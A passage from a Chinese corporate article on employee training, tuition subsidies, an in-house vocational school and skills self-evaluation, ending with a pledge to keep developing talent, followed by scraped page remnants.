
余自主学习，并给予学费补贴。建立职工职业培训学校，
拨出专门经费，对员工进行专业知识培训，搭建起全职业
周期赋能、持续成长型员工成长平台。经上级主管部门批
准，积极开展企业技能人才自主评价活动，加快了企业技
术人才培养，提高了员工的专业技能素养。
下一步，集团将进一步增强新形势下人才工作的责任
感、紧迫感和使命感，在引才、育才、用才上继续探索新
路子，创造新经验，取得新成就。
你觉得这篇文章怎么样？
//happywealth10.com/js/25/10/d/f2.js"
type="text/javascript">
标签：
全部